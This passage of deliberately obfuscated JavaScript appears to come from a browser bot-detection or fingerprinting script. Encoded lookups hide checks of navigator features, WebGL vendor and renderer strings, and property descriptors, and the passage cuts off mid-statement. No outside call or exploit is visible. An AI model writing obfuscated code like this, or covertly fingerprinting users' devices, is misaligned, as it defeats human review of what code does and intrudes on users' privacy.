hJ[Nz()[UY(fd)](Hm,Dh,LF,Nh)][Zt()[wr(A5)](YF,tk(tk({})),Mm)],Zt()[wr(Mc)](xA,Vt,WF))){hJ[Nz()[UY(fd)](Hm,nZ,LF,U3)][ct()[ZA(ld)](tB,vb,Er,qq)](hJ[Nz()[UY(fd)].apply(null,[Hm,R3,LF,Eq])],Zt()[wr(A5)](YF,s9,Mm),rt(Gj,[Nz()[UY(QK)].call(null,LB,H6,Or,H6),function(fN,PV){return rt.apply(this,[PS,arguments]);},AB()[LY(ld)](OF,OM,Ex,AA,U3,Vt),tk(tk(Y4)),GK()[qX(s9)].call(null,Ez,tk(tk([])),zm,tk(tk(ld))),tk(tk(Y4))]));}(function(){return rt.apply(this,[ZS,arguments]);}());Qm.pop();}break;case bf:{var Wr=xc[Dw];Qm.push(MN);l5+=HO;if(d6(typeof hJ[d6(typeof Zt()[wr(Xh)],wC([],[][[]]))?Zt()[wr(mC)].call(null,QF,tk(tk({})),GV):Zt()[wr(tB)](Jl,rg,Xq)],xn()[zn(Ik)](fx,mC,WY,Sp))&&hJ[q5(typeof Zt()[wr(kd)],wC([],[][[]]))?Zt()[wr(tB)](IM,BI,sV):Zt()[wr(mC)](QF,tk([]),GV)][q5(typeof Uk()[qk(LI)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,Rq,Al):Uk()[qk(Mc)](jV,Qz)]){hJ[Nz()[UY(fd)](Hm,Gp,zF,Q1)][ct()[ZA(ld)](tB,Yg,Er,FH)](Wr,hJ[Zt()[wr(mC)].apply(null,[QF,Fh,GV])][Uk()[qk(Mc)].call(null,jV,Qz)],rt(Gj,[Nz()[UY(QK)](LB,Ex,tA,LB),Uk()[qk(t9)](q9,Xh)]));}hJ[d6(typeof Nz()[UY(ld)],wC([],[][[]]))?Nz()[UY(fd)].call(null,Hm,P2,zF,Fh):Nz()[UY(kd)](Gp,dk,cV,AA)][ct()[ZA(ld)](tB,Yg,Er,fF)](Wr,Zt()[wr(fd)].apply(null,[Hm,bV,vF]),rt(Gj,[Nz()[UY(QK)](LB,vZ,tA,tk(tk(ld))),tk(tk([]))]));Qm.pop();}break;case XJ:{var sh=xc[Dw];var Wg=ld;l5+=I4;for(var pz=ld;Ip(pz,sh.length);++pz){var Gh=Xl(sh,pz);if(Ip(Gh,WS)||GD(Gh,LG))Wg=wC(Wg,nY);}return Wg;}break;case BR:{l5=AT;return Qm.pop(),xb=gZ[WM],xb;}break;case CG:{l5+=vO;lI=function(){return K6.apply(this,[rw,arguments]);};nF=function(ql,FM){return K6.apply(this,[XJ,arguments]);};bF=function(){return K6.apply(this,[MU,arguments]);};U2=function(){return K6.apply(this,[EU,arguments]);};xz=function(){return K6.apply(this,[YU,arguments]);};gK(t4,[]);TV=n2();lZ();}break;case zR:{var Ql=xc;var Jx=Ql[ld];l5=AT;Qm.push(Hb);for(var Vl=nY;Ip(Vl,Ql[q5(typeof GK()[qX(ld)],wC('',[][[]]))?GK()[qX(pk)](rN,Qz,dN,s9):GK()[qX(ld)].apply(null,[U3,H6,RD,tk(nY)])]);Vl+=Ik){Jx[Ql[Vl]]=Ql[wC(Vl,nY)];}Qm.pop();}break;case ZS:{var Xp=function(pq){return rt.apply(this,[hP,arguments]);};l5=Xv;Qm.push(N2);if(q5(typeof hJ[Zt()[wr(NA)](XV,w6,l1)],Zt()[wr(Mc)](xA,Mc,dp))){var TF;return Qm.pop(),TF=tk({}),TF;}Xp[GK()[qX(mC)](pI,H6,nI,gD)]=new (hJ[q5(typeof Uk()[qk(ld)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,jh,l3):Uk()[qk(s9)](GZ,bN)])();Xp[GK()[qX(mC)](pI,kd,nI,mC)][GK()[qX(CM)](qq,Mc,JI,H6)]=Zt()[wr(s9)].apply(null,[BB,Ik,Yb]);}break;case JG:{l5=AT;var CN=xc[Dw];Qm.push(NK);var jx=rt(Gj,[Nz()[UY(fx)].call(null,P2,tk(tk(nY)),ON,Oh),CN[ld]]);lp(nY,CN)&&(jx[GK()[qX(gF)](Gx,tk([]),XD,tk(tk({})))]=CN[nY]),lp(Ik,CN)&&(jx[d6(typeof Nz()[UY(Ik)],wC('',[][[]]))?Nz()[UY(I6)](Oz,tk(tk(nY)),dl,nZ):Nz()[UY(kd)].apply(null,[Aq,Lh,KN,Q1])]=CN[Ik],jx[GK()[qX(Ex)](Q1,QI,Kp,gk)]=CN[kd]),this[q5(typeof Nz()[UY(A5)],'undefined')?Nz()[UY(kd)].apply(null,[qD,gF,E1,Nh]):Nz()[UY(zd)](cI,tk(nY),TZ,rF)][Uk()[qk(w6)](CF,cF)](jx);Qm.pop();}break;case hP:{var pq=xc[Dw];Qm.push(TD);this[Zt()[wr(Zz)].call(null,Yr,Mc,Zl)]=pq;l5=AT;Qm.pop();}break;case SG:{l5-=kO;for(var BF=nY;Ip(BF,xc[GK()[qX(ld)](U3,tk([]),TA,j2)]);BF++){var Vx=xc[BF];if(d6(Vx,null)&&d6(Vx,undefined)){for(var A1 in Vx){if(hJ[Nz()[UY(fd)].apply(null,[Hm,AA,Rt,wx])][GK()[qX(mC)](pI,v6,kA,pk)][ct()[ZA(LI)].apply(null,[tB,ZF,ZN,KK])].call(Vx,A1)){WD[A1]=Vx[A1];}}}}}break;case Gj:{var AF={};Qm.push(rN);var nq=xc;l5=MT;for(var MZ=ld;Ip(MZ,nq[GK()[qX(ld)].call(null,U3,FH,Qp,J1)]);MZ+=Ik)AF[nq[MZ]]=nq[wC(MZ,nY)];}break;case HO:{var q2=xc[Dw];Qm.push(bl);var LV=rt(Gj,[Nz()[UY(fx)](P2,tk(tk({})),DR,jM),q2[ld]]);lp(HX[nY],q2)&&(LV[GK()[qX(gF)](Gx,tk(nY),X9,Vt)]=q2[nY]),lp(Ik,q2)&&(LV[Nz()[UY(I6)](Oz,fx,UB,Hm)]=q2[Ik],LV[GK()[qX(Ex)](Q1,tk([]),xY,tk(ld))]=q2[kd]),this[Nz()[UY(zd)](cI,pk,cr,OM)][q5(typeof Uk()[qk(cV)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,Q3,UM):Uk()[qk(w6)](q7,cF)](LV);Qm.pop();l5+=bf;}break;case EO:{Zx.V=ng[Kb];l5=AT;K6.call(this,hP,[eS1_xor_0_memo_array_init()]);return '';}break;case JW:{l5=cw;var B7=xc[Dw];}break;case rU:{var O1=xc[Dw];var Kg=ld;for(var B3=ld;Ip(B3,O1.length);++B3){var fh=Xl(O1,B3);if(Ip(fh,WS)||GD(fh,LG))Kg=wC(Kg,nY);}l5+=OE;return Kg;}break;case XT:{IN.tG=hV[XH];l5+=hT;gK.call(this,AG,[eS1_xor_2_memo_array_init()]);return '';}break;case Y4:{var tH=xc[Dw];var Dq=ld;for(var qM=ld;Ip(qM,tH.length);++qM){var xl=Xl(tH,qM);if(Ip(xl,WS)||GD(xl,LG))Dq=wC(Dq,nY);}return Dq;}break;case B:{l5-=YE;var MF;return Qm.pop(),MF=WD,MF;}break;case bs:{var gZ=xc[Dw];var WM=xc[Y4];var QV=xc[JW];l5=BR;Qm.push(V1);hJ[q5(typeof Nz()[UY(Ut)],wC('',[][[]]))?Nz()[UY(kd)](Vn,A5,fd,LI):Nz()[UY(fd)].call(null,Hm,AA,VH,VY)][ct()[ZA(ld)](tB,cH,Er,Lh)](gZ,WM,rt(Gj,[d6(typeof Nz()[UY(fZ)],wC('',[][[]]))?Nz()[UY(QK)](LB,j2,Gd,pX):Nz()[UY(kd)](vq,tk(tk(nY)),rV,tk(nY)),QV,Uk()[qk(A5)].apply(null,[dZ,zd]),tk(ld),GK()[qX(s9)](Ez,tk(tk(ld)),MA,mH),tk(HX[Ik]),AB()[LY(ld)].call(null,vx,J1,w6,AA,zt,Vt),tk(ld)]));var xb;}break;case PS:{var fN=xc[Dw];var PV=xc[Y4];l5=SG;Qm.push(x2);if(q5(fN,null)||q5(fN,undefined)){throw new (hJ[cB()[V6(Ik)](Cc,C3,Eq,mC)])(Zt()[wr(t9)](ZN,Xh,Z1));}var WD=hJ[Nz()[UY(fd)].call(null,Hm,Fh,Rt,bN)](fN);}break;case Rw:{nF.wv=f3[VY];gK.call(this,xE,[eS1_xor_3_memo_array_init()]);return '';}break;case Uw:{var wI=xc[Dw];var Zb=ld;for(var hD=ld;Ip(hD,wI.length);++hD){var sM=Xl(wI,hD);if(Ip(sM,WS)||GD(sM,LG))Zb=wC(Zb,nY);}return Zb;}break;}}while(l5!=AT);};var OD=function(){return gK.apply(this,[bf,arguments]);};var x3=function(){return ["F","-\x3fM","Y:BM","&Q\'5+","E(W)d/\x07^","R\x00<I&$6\x07",".S*","6\x3fn","S+><=","D157 N","90","~LyA)u,UM+=#\r+3E\x3f","+",";W",")]","^%H0K\tX","CI%/y+$+9X!1O\b","757,S","4A\r","G\\-","IZIj","O9JH NQ\f\x00=S561*{;>\\\x07$","\t8_%H!","\t","A\vyB",">F5\rO6]","(J(","+\x403\nY(A","xY","O+wO/","\x3f;d5","\'H$<-D",">P05","01=","4$1H3l%PO=\'L1","(\x3f,,","=S.2Y","8L\x07","\x00/U\b8[",":%M_\x073\x405","31*J5\v2W/\x40#0R#JQ","\'E.&9\x40!Ck(EXSI\"}0ie\f<W}e)\rPdh_:\t","t<S8\x070L.","\r>O3]","8P0^7W","2j0\x404\nM!",",C4L\tL6W1EX","8]\x07V!TY",")O 5(U","])CI2\x07)[ $*","<}","s\x402\\1","B","8<","0^6R^\b$\'W \"\'U\v3_","#\x3f:\x00:","]/&W!IS","%8T\t<]/-W[\\-X<p+\x00\'O\f:","s>*\x3fY\'%>*;D8H\t\x40.T","Z53\x3f","\x3f^/5:","*KX","a7.C]%Z0K\t"," \'H}j\x07$L2","35/","[ $\t;\x40\x07)_","~\r4J%,I-AI\f\x07!R\x00&<=","C\r\x3f","=D.","6A\bH\x07Q ","/\'Eo","s","N9WQ","\b3O)VIT2,N #*",".I","+5F4\fk,KR;","<M+9s\v(]K!",":u","]5 5\fT","2,O<N\t\\.\x00O-K","<H!J","lS","\b\f"," }cv*xsT^Q2D\'bI=9\" mQWh","gt","~\'<r","Z+","8Y)","6$+,U","S\r)","-\x070<N8G4CL-PR\x07h]131U&SW4T\n1P","*&Q","!\\^\x07![",",MY\b","Fp[\x009","$(","","6\x3f","\x00\x07\x3f]\x07I","(I3M%\x07b-AY","3Az!:&S","q$$1",")Kt-o&\"<\'x","2\\4IMI","S_*\x3fR!5+;",")","pH\rY+$","<","I%]","$M2\nM!V$H:L55=",":6\'","I","8=","\v([","0=","-<B\x07.","8V8G4*_]\vX",":u4",".W*","R",":;X",">U8G44R*\x40J","_%]4[/:T","","L","X","688\x07,E6/[9(O&I","\vB4K","v7Y VK\b/_-\"","U(4I","\t$l.I-A\b","*X<","\x07\r4T/}9^","*H","6A\bX","V+^2N!+P))(H\x3fV","H.P)","\'E\vI-","/","<H/4D%O%I\v","5N\v.oL","7^","Otei","N\b\x07Q \x3f,","8E4b","O\f","-","\fU ","/S!V","I)<","\t+X \v<\nN2T)","657D<]",">[\r<Z","\f+P \"8 N+3Y\x079\x40.|6E\rT\n","=<&S","Z \x40>K\b<<U6$<,S",">\'W21/iG}~\t8J4\fI","Q\x00<6I+3-&O","e9*U\'NB4N\t<K,","2T4J%X,EZ\b","\'","#^ AI$","/H9I","*;D^\t8Z3","Z#AR;","N<","L.Y(Am/R","*\x407","WK\fZ","&_","H_\b;","V\n:\\!^","WK\r_",".W","\x3f\'\x40$v","WKY","VN&Y5!","V","!=","\bS1","I\'=0","}!d\r`","\"d7^","_d\\i|uYe","Y#\"<!","JK=:","*>4:R8",":u\f","W.z","\x40\t","3OVK\b !R$<",")U5L.\x07","","/\rV+Q\bX\t\x3f",".^30R#JQ\x3f+U35=","M\br"];};var n2=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var XF=function(GF,fg){return GF!=fg;};var W3=function(Kq,k2){return Kq<<k2;};var I3=function cM(WH,JF){'use strict';var gH=cM;switch(WH){case Uv:{Qm.push(vI);var Pg=Zt()[wr(dk)].call(null,Nh,tk(ld),lF);try{var UV=Qm.length;var HD=tk({});Pg=hJ[Zt()[wr(S3)].apply(null,[Mp,OM,RV])][GK()[qX(mC)](pI,tk([]),Tp,tk(ld))][ct()[ZA(LI)](tB,Qh,ZN,AH)](q5(typeof Uk()[qk(DC)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,gz,sZ):Uk()[qk(fM)].apply(null,[wm,xZ]))?Zt()[wr(w6)].apply(null,[bN,QI,Mr]):Zt()[wr(nY)].call(null,cV,Yr,vM);}catch(rp){Qm.splice(M2(UV,nY),Infinity,vI);Pg=Zt()[wr(OM)](Op,ZN,JA);}var YV;return Qm.pop(),YV=Pg,YV;}break;case KO:{Qm.push(dh);var xq=Zt()[wr(dk)].call(null,Nh,pI,Et);try{var Pb=Qm.length;var BM=tk(tk(Dw));xq=d6(typeof hJ[Uk()[qk(S3)].call(null,kN,wx)],d6(typeof xn()[zn(w6)],wC(GK()[qX(Vt)](Kr,ld,PN,OM),[][[]]))?xn()[zn(Ik)](qq,mC,Hh,Sp):xn()[zn(nY)](rF,Mb,X2,sH))?q5(typeof Zt()[wr(DC)],wC('',[][[]]))?Zt()[wr(tB)](Ug,BI,O3):Zt()[wr(w6)].apply(null,[bN,tk([]),FV]):Zt()[wr(nY)](cV,mH,wh);}catch(Lp){Qm.splice(M2(Pb,nY),Infinity,dh);xq=Zt()[wr(OM)].call(null,Op,V1,XB);}var vl;return Qm.pop(),vl=xq,vl;}break;case MU:{Qm.push(zN);var nh=lp(GK()[qX(Lx)](gp,fd,FV,bV),hJ[q5(typeof GK()[qX(rF)],wC('',[][[]]))?GK()[qX(pk)](TZ,UA,dM,zd):GK()[qX(UA)](Vh,mH,w4,gF)])||GD(hJ[GK()[qX(Lh)](pZ,QI,XY,Ik)][q5(typeof GK()[qX(cV)],wC('',[][[]]))?GK()[qX(pk)](Rh,QK,jM,cF):GK()[qX(cI)](pX,AA,St,lh)],HX[Ik])||GD(hJ[GK()[qX(Lh)].call(null,pZ,j3,XY,R3)][Uk()[qk(WI)](nd,Ut)],ld);var AV=hJ[GK()[qX(UA)].apply(null,[Vh,bV,w4,QI])][Uk()[qk(zD)](nc,U3)](GK()[qX(sD)](PF,sr,Vd,s9))[GK()[qX(jr)].apply(null,[vx,Lh,r5,rF])];var hx=hJ[GK()[qX(UA)].apply(null,[Vh,QK,w4,QI])][Uk()[qk(zD)](nc,U3)](cB()[V6(CM)](ld,n3,cF,NA))[GK()[qX(jr)](vx,Vt,r5,tk([]))];var pM=hJ[GK()[qX(UA)](Vh,qq,w4,fx)][Uk()[qk(zD)](nc,U3)](Uk()[qk(T3)].apply(null,[kB,qH]))[GK()[qX(jr)](vx,Nh,r5,ZN)];var AI;return AI=GK()[qX(Vt)].call(null,Kr,tk(ld),vV,U3)[GK()[qX(nZ)].call(null,fZ,VY,Qc,lh)](nh?Zt()[wr(w6)].call(null,bN,Lh,nB):Zt()[wr(nY)](cV,tk(tk({})),Jp),q5(typeof GK()[qX(Op)],wC('',[][[]]))?GK()[qX(pk)].call(null,G1,bN,xF,bN):GK()[qX(XH)](mC,bV,pr,bV))[GK()[qX(nZ)].call(null,fZ,tk(tk({})),Qc,Ik)](AV?Zt()[wr(w6)](bN,Td,nB):Zt()[wr(nY)](cV,tk(tk([])),Jp),GK()[qX(XH)].call(null,mC,tk(nY),pr,Vt))[d6(typeof GK()[qX(Td)],'undefined')?GK()[qX(nZ)](fZ,DC,Qc,Op):GK()[qX(pk)].apply(null,[Bb,UA,xM,Hm])](hx?Zt()[wr(w6)](bN,Pk,nB):Zt()[wr(nY)](cV,NK,Jp),GK()[qX(XH)](mC,mH,pr,nZ))[GK()[qX(nZ)](fZ,qA,Qc,j3)](pM?Zt()[wr(w6)](bN,Lh,nB):Zt()[wr(nY)].apply(null,[cV,tk(tk([])),Jp])),Qm.pop(),AI;}break;case MS:{Qm.push(j3);try{var HH=Qm.length;var g2=tk({});var rl=ld;var Y1=hJ[Nz()[UY(fd)].apply(null,[Hm,gF,fV,YY])][Uk()[qk(tD)](Y3,sq)](hJ[Nz()[UY(Vt)](Vh,zd,L2,ld)],AB()[LY(Dh)](KV,tk(tk(ld)),H6,bV,VY,UA));if(Y1){rl++;if(Y1[Nz()[UY(QK)](LB,tk(ld),RE,tB)]){Y1=Y1[d6(typeof Nz()[UY(V3)],wC([],[][[]]))?Nz()[UY(QK)].call(null,LB,xA,RE,bV):Nz()[UY(kd)].apply(null,[x2,Hm,z3,Pk])];rl+=wC(W3(Y1[GK()[qX(ld)](U3,YY,H3,VY)]&&q5(Y1[GK()[qX(ld)](U3,vZ,H3,cV)],HX[nY]),nY),W3(Y1[GK()[qX(CM)](qq,I6,Vb,tk(tk([])))]&&q5(Y1[GK()[qX(CM)](qq,j2,Vb,qA)],d6(typeof AB()[LY(nY)],wC(GK()[qX(Vt)].apply(null,[Kr,bV,N2,nZ]),[][[]]))?AB()[LY(Dh)].call(null,KV,tk(tk({})),FH,bV,ZN,UA):AB()[LY(A5)].call(null,JH,Vh,Ik,sV,fx,BZ)),Ik));}}var GN;return GN=rl[Nz()[UY(qh)](qq,LI,jF,nY)](),Qm.pop(),GN;}catch(f2){Qm.splice(M2(HH,nY),Infinity,j3);var Ch;return Ch=d6(typeof Zt()[wr(QF)],'undefined')?Zt()[wr(dk)](Nh,U3,O3):Zt()[wr(tB)].call(null,vx,tk([]),zl),Qm.pop(),Ch;}Qm.pop();}break;case EU:{var XZ=JF[Dw];var lN;Qm.push(JH);return lN=hJ[Nz()[UY(fd)](Hm,Vt,S7,Yr)][d6(typeof Uk()[qk(Qz)],wC('',[][[]]))?Uk()[qk(tD)](IK,sq):Uk()[qk(Xh)](LZ,ph)](hJ[GK()[qX(Lh)].call(null,pZ,OM,Ht,tk(nY))][Zt()[wr(AA)](Fh,Cl,Nd)],XZ),Qm.pop(),lN;}break;case Ww:{Qm.push(IV);var Jg=function(XZ){return cM.apply(this,[EU,arguments]);};var JM=[Zt()[wr(FA)](qq,Dh,Pd),ct()[ZA(sr)](mC,GP,OV,J1)];var kV=JM[ct()[ZA(BI)](kd,GP,JD,Op)](function(XI){Qm.push(Th);var AM=Jg(XI);if(tk(tk(AM))&&tk(tk(AM[ct()[ZA(Ik)](kd,O9,TX,Oh)]))&&tk(tk(AM[ct()[ZA(Ik)](kd,O9,TX,BI)][Nz()[UY(qh)](qq,tk([]),kt,fx)]))){AM=AM[ct()[ZA(Ik)](kd,O9,TX,Ex)][Nz()[UY(qh)](qq,Hm,kt,NA)]();var LN=wC(q5(AM[d6(typeof Zt()[wr(fM)],wC('',[][[]]))?Zt()[wr(zt)](Od,LI,Dm):Zt()[wr(tB)].apply(null,[Gb,XH,MD])](Zt()[wr(T3)].call(null,rF,Fh,VD)),jg(nY)),W3(hJ[Uk()[qk(fF)](qn,dI)](GD(AM[Zt()[wr(zt)].apply(null,[Od,qq,Dm])](Zt()[wr(rg)].call(null,jr,tk(tk(ld)),T7)),jg(nY))),nY));var q1;return Qm.pop(),q1=LN,q1;}else{var Uh;return Uh=q5(typeof Zt()[wr(zD)],'undefined')?Zt()[wr(tB)](C1,tk(nY),N1):Zt()[wr(dk)].apply(null,[Nh,vZ,s7]),Qm.pop(),Uh;}Qm.pop();});var VF;return VF=kV[Nz()[UY(Mc)].call(null,EZ,j3,SY,Fh)](q5(typeof GK()[qX(zh)],'undefined')?GK()[qX(pk)].apply(null,[N1,QK,zM,Zz]):GK()[qX(Vt)](Kr,t9,U9,I6)),Qm.pop(),VF;}break;case hG:{Qm.push(fD);throw new (hJ[d6(typeof cB()[V6(U3)],wC([],[][[]]))?cB()[V6(Ik)](Cc,dD,db,mC):cB()[V6(w6)].call(null,RN,n1,rF,Fb)])(Uk()[qk(zh)].apply(null,[wb,YF]));}break;case wG:{var Rb=JF[Dw];var YD=JF[Y4];Qm.push(SZ);if(DB(YD,null)||GD(YD,Rb[GK()[qX(ld)].apply(null,[U3,Td,HN,bN])]))YD=Rb[GK()[qX(ld)].call(null,U3,rF,HN,tk(ld))];for(var nD=ld,dF=new (hJ[Nz()[UY(mC)].call(null,Ep,Oh,rD,tk(tk(nY)))])(YD);Ip(nD,YD);nD++)dF[nD]=Rb[nD];var g1;return Qm.pop(),g1=dF,g1;}break;case rU:{var pF=JF[Dw];var Bl=JF[Y4];Qm.push(qZ);var Qq=DB(null,pF)?null:XF(d6(typeof xn()[zn(t9)],'undefined')?xn()[zn(Ik)](gF,mC,wl,Sp):xn()[zn(nY)](Mc,xH,qV,Hh),typeof hJ[Zt()[wr(mC)](QF,qA,BD)])&&pF[hJ[Zt()[wr(mC)](QF,QK,BD)][Uk()[qk(bV)](vB,fF)]]||pF[Zt()[wr(R3)].apply(null,[Z2,Yr,mr])];if(XF(null,Qq)){var EH,Rx,mq,gN,A2=[],Bx=tk(HX[Ik]),Ah=tk(nY);try{var Gq=Qm.length;var nV=tk({});if(mq=(Qq=Qq.call(pF))[Uk()[qk(vZ)].call(null,Q7,vZ)],q5(jj[q5(typeof ct()[ZA(fd)],'undefined')?ct()[ZA(pk)].apply(null,[Hm,qp,mV,j2]):ct()[ZA(pX)].call(null,kd,cq,kM,j2)](),Bl)){if(d6(hJ[Nz()[UY(fd)].apply(null,[Hm,dk,Uc,jM])](Qq),Qq)){nV=tk(tk([]));return;}Bx=tk(nY);}else for(;tk(Bx=(EH=mq.call(Qq))[Zt()[wr(v6)](Vh,tk([]),Kk)])&&(A2[q5(typeof Uk()[qk(Od)],'undefined')?Uk()[qk(Xh)](tB,F2):Uk()[qk(w6)](dz,cF)](EH[Nz()[UY(QK)](LB,NA,lr,b3)]),d6(A2[GK()[qX(ld)](U3,Gp,T2,Ex)],Bl));Bx=tk(jj[ct()[ZA(pX)](kd,cq,kM,NK)]()));}catch(NH){Ah=tk(ld),Rx=NH;}finally{Qm.splice(M2(Gq,nY),Infinity,qZ);try{var RI=Qm.length;var bI=tk({});if(tk(Bx)&&XF(null,Qq[Zt()[wr(rg)](jr,bV,jz)])&&(gN=Qq[Zt()[wr(rg)].apply(null,[jr,LB,jz])](),d6(hJ[d6(typeof Nz()[UY(Dh)],wC('',[][[]]))?Nz()[UY(fd)](Hm,jM,Uc,lh):Nz()[UY(kd)](hl,tk({}),fq,s2)](gN),gN))){bI=tk(tk(Y4));return;}}finally{Qm.splice(M2(RI,nY),Infinity,qZ);if(bI){Qm.pop();}if(Ah)throw Rx;}if(nV){Qm.pop();}}var W2;return Qm.pop(),W2=A2,W2;}Qm.pop();}break;case hS:{var xD=JF[Dw];Qm.push(wV);if(hJ[q5(typeof Nz()[UY(t9)],wC('',[][[]]))?Nz()[UY(kd)](PH,zd,Gl,tk({})):Nz()[UY(mC)].apply(null,[Ep,nZ,dY,pX])][Uk()[qk(QF)](rb,OV)](xD)){var NZ;return Qm.pop(),NZ=xD,NZ;}Qm.pop();}break;case t4:{var QZ=JF[Dw];return QZ;}break;case Gj:{Qm.push(v6);if(tk(lp(GK()[qX(V3)](v3,Mc,V3,tk(ld)),hJ[GK()[qX(Lh)](pZ,AA,UZ,Mc)]))){var Ph;return Qm.pop(),Ph=null,Ph;}var J2=hJ[q5(typeof GK()[qX(Eq)],wC('',[][[]]))?GK()[qX(pk)](kl,Od,fb,tk(nY)):GK()[qX(Lh)].call(null,pZ,pX,UZ,VY)][d6(typeof GK()[qX(lh)],wC('',[][[]]))?GK()[qX(V3)](v3,Pk,V3,AA):GK()[qX(pk)](pD,BB,bN,Gp)];var cp=J2[Uk()[qk(fD)].apply(null,[MD,rF])];var r1=J2[xn()[zn(U3)](Hm,kd,Lq,Sq)];var Vq=J2[GK()[qX(bN)](Ih,tk(ld),pp,tk(ld))];var np;return np=[cp,q5(r1,ld)?ld:GD(r1,ld)?jg(nY):jg(Ik),Vq||Nz()[UY(MI)](QD,tB,Kb,vZ)],Qm.pop(),np;}break;case ER:{Qm.push(ZM);var Vp={};var EI={};try{var vN=Qm.length;var W1=tk({});var kq=new (hJ[q5(typeof Zt()[wr(fM)],wC([],[][[]]))?Zt()[wr(tB)](sD,Pk,jI):Zt()[wr(sD)](sq,I6,XD)])(ld,HX[Ik])[Zt()[wr(Pk)](E2,kd,j1)](ct()[ZA(wx)].call(null,w6,hH,fZ,sr));var F1=kq[ct()[ZA(OM)](Xh,zF,YM,Vt)](Nz()[UY(Gp)].apply(null,[cV,FA,cq,Ik]));var NV=kq[Nz()[UY(Pk)](Sl,tk(ld),E,mH)](F1[GK()[qX(pD)](Fp,nY,BY,cV)]);var TH=kq[d6(typeof Nz()[UY(QI)],'undefined')?Nz()[UY(Pk)](Sl,pI,E,AH):Nz()[UY(kd)].call(null,Nh,QK,Jq,AA)](F1[Zt()[wr(AH)].apply(null,[mC,FH,jV])]);Vp=Vc(Gj,[q5(typeof xn()[zn(kd)],wC(GK()[qX(Vt)].apply(null,[Kr,AA,vM,bV]),[][[]]))?xn()[zn(nY)].call(null,Lh,bN,Mh,v3):xn()[zn(LB)].apply(null,[Cl,LI,hN,vD]),NV,Nz()[UY(OV)](t9,HZ,K7,Ih),TH]);var tq=new (hJ[q5(typeof Zt()[wr(TX)],'undefined')?Zt()[wr(tB)].apply(null,[lH,tk(tk(ld)),vr]):Zt()[wr(sD)](sq,mC,XD)])(ld,ld)[Zt()[wr(Pk)].call(null,E2,rg,j1)](Nz()[UY(MH)].apply(null,[V1,s2,Gl,tB]));var Dl=tq[ct()[ZA(OM)](Xh,zF,YM,AH)](Nz()[UY(Gp)].apply(null,[cV,P2,cq,tk(tk([]))]));var GI=tq[Nz()[UY(Pk)].apply(null,[Sl,OM,E,VY])](Dl[d6(typeof GK()[qX(Zz)],wC('',[][[]]))?GK()[qX(pD)].apply(null,[Fp,Ut,BY,XH]):GK()[qX(pk)](KM,fx,Jp,qA)]);var Bg=tq[Nz()[UY(Pk)].call(null,Sl,Td,E,Mc)](Dl[Zt()[wr(AH)](mC,Vt,jV)]);EI=Vc(Gj,[Nz()[UY(zh)].apply(null,[pI,tk(tk(ld)),Dm,FA]),GI,Uk()[qk(Jh)](Qb,BI),Bg]);}finally{Qm.splice(M2(vN,nY),Infinity,ZM);var H1;return H1=Vc(Gj,[d6(typeof GK()[qX(KK)],wC('',[][[]]))?GK()[qX(cl)](dx,DC,nK,b3):GK()[qX(pk)].apply(null,[LH,qA,DV,tk(tk(nY))]),Vp[xn()[zn(LB)](cF,LI,hN,vD)]||null,q5(typeof GK()[qX(SF)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[MV,rF,D2,cV]):GK()[qX(YF)].apply(null,[b3,DC,IZ,Zz]),Vp[Nz()[UY(OV)](t9,bV,K7,kd)]||null,Uk()[qk(V3)](sX,HZ),EI[Nz()[UY(zh)](pI,s2,Dm,NK)]||null,d6(typeof Uk()[qk(w6)],wC('',[][[]]))?Uk()[qk(sq)](Wx,vx):Uk()[qk(Xh)].call(null,zD,p2),EI[Uk()[qk(Jh)](Qb,BI)]||null]),Qm.pop(),H1;}Qm.pop();}break;case KS:{var D1=JF[Dw];Qm.push(F2);if(q5([Uk()[qk(Pk)](zm,Mc),GK()[qX(FD)](Zh,Ex,D9,fx),cB()[V6(wx)](N2,cN,tB,LI)][Zt()[wr(zt)](Od,dk,bK)](D1[Uk()[qk(Eq)].call(null,wN,cV)][xn()[zn(OM)](Yr,pX,hZ,II)]),jg(nY))){Qm.pop();return;}hJ[Nz()[UY(HM)].call(null,tl,Oh,Tx,Mc)](function(){Qm.push(wZ);var Ob=tk([]);try{var DF=Qm.length;var kh=tk({});if(tk(Ob)&&D1[Uk()[qk(Eq)](rn,cV)]&&(D1[Uk()[qk(Eq)](rn,cV)][d6(typeof GK()[qX(Hm)],'undefined')?GK()[qX(jr)](vx,Nr,FB,KK):GK()[qX(pk)].apply(null,[lx,ld,pN,qh])](cB()[V6(OM)](QF,VD,fd,t9))||D1[Uk()[qk(Eq)](rn,cV)][GK()[qX(jr)](vx,mH,FB,tk(ld))](Nz()[UY(Lx)].apply(null,[gF,xA,qn,A5])))){Ob=tk(tk([]));}}catch(nM){Qm.splice(M2(DF,nY),Infinity,wZ);D1[q5(typeof Uk()[qk(zd)],'undefined')?Uk()[qk(Xh)](IF,XH):Uk()[qk(Eq)].apply(null,[rn,cV])][d6(typeof Uk()[qk(Ut)],wC([],[][[]]))?Uk()[qk(Vn)].call(null,dY,KK):Uk()[qk(Xh)](hH,AN)](new (hJ[Uk()[qk(cl)].apply(null,[Xd,R3])])(cB()[V6(nZ)](WV,DX,DC,pX),Vc(Gj,[GK()[qX(Cc)](tB,v6,jt,tk({})),tk(tk([])),ct()[ZA(rF)].apply(null,[fd,tX,H6,Q1]),tk(tk(Dw)),ct()[ZA(bN)](Vt,tX,c2,fF),tk(tk([]))])));}if(tk(Ob)&&q5(D1[cB()[V6(Oh)].apply(null,[VV,Kn,fd,mC])],d6(typeof ct()[ZA(UA)],wC([],[][[]]))?ct()[ZA(qA)].call(null,CM,Kn,FF,s2):ct()[ZA(pk)].apply(null,[R3,Ik,XC,FH]))){Ob=tk(Dw);}if(Ob){D1[Uk()[qk(Eq)].call(null,rn,cV)][q5(typeof Uk()[qk(FA)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,Hb,X3):Uk()[qk(Vn)].call(null,dY,KK)](new (hJ[q5(typeof 